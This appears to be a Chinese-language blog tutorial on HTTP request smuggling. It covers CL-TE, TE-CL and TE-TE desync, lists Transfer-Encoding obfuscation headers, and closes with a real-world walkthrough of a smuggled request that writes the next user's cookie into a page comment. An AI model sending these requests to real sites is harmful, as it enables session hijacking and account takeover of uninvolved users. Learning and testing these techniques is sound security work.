


1、何为http请求走私(HTTP-Request-Smuggling)?
简单来说就是我们可以将HTTP请求按块传输,分成一块一块的,然后走私掉某一块的请求内容,走私的这块内容就会放在缓冲区中,等待拼接到下一个请求中,造成了http请求走私。
2、利用http请求走私我们能干嘛?
http请求走私能够重写请求包,可以结合反射xss自动攻击,可以窃取用户信息,可以重定向攻击,可以进行缓存投毒等等。
3、http请求走私漏洞是如何造成的?
这里我们要先引入两个概念:keep-alive 与 pipeline
为了缓解源站的压力,一般会在用户和后端服务器(源站)之间加设前置服务器,用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive 和 Pipeline 特性:
所谓 Keep-Alive,就是在HTTP 请求中增加一个特殊的请求头 Connection: Keep-Alive,告诉服务器,接收完这次 HTTP 请求后,不要关闭 TCP 链接,后面对相同目标服务器的 HTTP 请求,重用这一个 TCP 链接,这样只需要进行一次 TCP 握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。这个特性在HTTP1.1 中是默认开启的。 有了 Keep-Alive 之后,后续就有了 Pipeline,在这里呢,客户端可以像流水线一样发送自己的 HTTP 请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用 Pipeline 的,但是一般的服务器都提供了对 Pipleline 的支持。
在正常情况下用户发出的 HTTP 请求的流动如下图:

在整个过程中,最关键的是前置服务器和后端服务器应当在 HTTP 请求的边界划分上达成一致,否则就会导致下图所示的异常情况:

当我们向代理服务器发送一个比较模糊的 HTTP
请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个 HTTP 请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,放入缓冲区中等待与下一个用户的请求进行拼接,这样就实现了 HTTP 走私攻击。
那么如何让HTTP请求变得”模糊“,让前后端对请求的处理产生差异呢?
答案是:长度!关于长度,我们又要介绍两个概念:CL 与 TE。
CL 和 TE 即是 Content-Length和 Transfer-Encoding 请求头,这里比较有趣的是 Transfer-Encoding(HTTP/2 中不再支持),指定用于传输请求主体的编码方式,可以用的值有 chunked/compress/deflate/gzip/identity,这里我们只关注 chunked。
设置了 Transfer-Encoding: chunked 后,请求主体按一系列块的形式发送,并将省略 Content-Length。在每个块的开头需要用十六进制数指明当前块的长度,数值后接\r\n(占 2 字节),然后是块的内容,再接 \r\n 表示此块结束,最后用长度为 0 的块表示终止块。
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]
例如:
”’
POST / HTTP/1.1
Host: xxx.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
5
hello
6
hahaha
0
[回车]
[回车]
”’
至此,可以看到有两种方式用来表示 HTTP 请求的内容长度: Content-Length 和 Transfer-Encoding 。
为了避免歧义,按照规定规定当这两个同时出现时,Content-Length 将被忽略,但不是所有的 Web 服务器(中间件)都严格遵守规范,就会导致不同的服务器在请求的边界划分上产生分歧,从而导致了请求走私漏洞。
4、请求走私的类型
请求走私漏洞大概有三种类型,比如:
1.CL-TE:前置服务器认为 Content-Length 优先级更高(或者根本就不支持 Transfer-Encoding),后端认为 Transfer-Encoding优先级更高。
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。
举个例子,假如发送的请求如下:
POST / HTTP/1.1
Host: xxx.com
Content-Length: 6
Transfer-Encoding: chunked
0
G
前置服务器根据 Content-Length: 6 判断出这是一个完整的请求,于是整体转发到后端服务器,但后端根据 Transfer-Encoding: chunked 将请求主体截断到0\r\n\r\n 并认为一个完整的请求结束了,最后剩下的 G 就被认为是下一个请求的一部分,留在缓冲区中等待剩余的请求。如果此时其他用户此时发送了一个 POST 请求,就会与 G 拼接成一个畸形的 GPOST,造成服务器解析异常。
2.TE-CL:前置服务器认为 Transfer-Encoding 优先级更高,后端认为 Content-Length优先级更高(或者不支持 Transfer-Encoding )
所谓TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。
如下请求:
POST / HTTP/1.1
Host: xxx.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
16
GPOST /hack HTTP/1.1
0
[空白行]
[空白行]
前置服务器将其分块传输,其实就一个长度十六进制为 16 的块 GPOST /hack HTTP/1.1\r\n,但后端服务器根据 Content-Length: 4 截取到 16\r\n 即认为是一个完整的请求,剩下的留在缓冲区中等待剩余内容。
GPOST /hack HTTP/1.1
0
GET / HTTP/1.1
….
由于不存在GPOST这种请求方式,所以用户会收到一个错误的响应。
3.TE-TE:前置和后端服务器都支持 Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧。
TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。
例如构造如下请求:
POST / HTTP/1.1
Host: xxx.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
16
GPOST /hack HTTP/1.1
0
[空白行]
[空白行]
前置服务器可能识别了第一个Transfer-Encoding: chunked,将其进行分块传输,但是后置服务器可能识别了第二个Transfer-Encoding: x,是一个错误的请求头格式,所以还是处理的Content-Length:4,最终又导致了请求走私的问题。
常见的一些混淆方法有:
Transfer-Encoding: xchunked
Transfer-Encoding[空格]: chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[空格]Transfer-Encoding: chunked
Transfer-Encoding:
chunked
5、漏洞检测工具
burpsuite里有一个插件可以自动检测此类漏洞,具体使用方法可自行了解。

6、实战漏洞利用
在某次漏洞挖掘实战中,遇到了某个站点存在http请求走私,明知道存在请求走私,但是利用起来也确实不易。
我想要实现劫持用户请求,获取用户cookie的效果,那么我需要找到一个能输出数据的点,终于我在好友个人空间页面,找到了一个留言的功能,具体的请求包如下:
POST /comment HTTP/1.1
host: xxxx
cookie: auth=xxxxx
Content-Length:36
userid=xxxx&message=你好
那么我们现在只需要能把这部分请求走私掉,然后将下一个用户的请求拼接过来,作为message参数的值发送出去,就能将下一个用户的请求输出出来,只要获取到的数据长度足够,就能将用户的cookie字段打印出来,从而达到劫持账户的效果。
那么我们只需要构造一个走私的请求包:
”’
POST /index HTTP/1.1
host: xxxx
cookie: auth=xxxxx
Content-Length:360
Transfer-Encoding:chunked
0
POST /comment HTTP/1.1
host: xxxx
cookie: auth=xxxxx
Content-Length:2000
userid=xxxx&message=
”’
这是CL-TE走私,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。后端服务器认为到0这里请求就结束了,剩下的请求就是走私的请求,在缓冲区中等待与下一个请求进行拼接,最终就造成了如下的效果,实际走私拼接后的请求包如下:
POST /comment HTTP/1.1
host: xxxx
cookie: auth=xxxxx
Content-Length:2000
userid=xxxx&message=POST /index HTTP/1.1 host:xxx cookie:auth=123ABC Content-Length:11 …
”’
POST /index HTTP/1.1 host:xxx cookie:auth=123ABC Content-Length:11 …
”’
这一部分就会被当作留言内容输出在了页面上,我们就可以看到被劫持用户的cookie了,从而随机接管了别人的账号。



没有回复内容